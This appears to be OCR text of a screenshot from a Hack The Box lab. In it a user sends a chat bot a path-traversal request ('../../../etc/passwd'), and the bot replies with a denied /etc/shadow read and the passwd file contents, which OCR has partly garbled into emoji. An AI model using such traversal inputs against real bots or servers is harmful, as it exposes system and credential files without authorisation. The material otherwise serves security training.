 H
htb 9:17 PM
recyclops file ../../../etc/passwd
recyclops Bot 9:17 PM
Fetching the directory listing of ~/
ls: cannot access '/home/dwight/sales/~/': No such file or directory
cat: /home/dwight/sales/../../../etc/shadow: Permission denied
<!=====Contents of file ../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin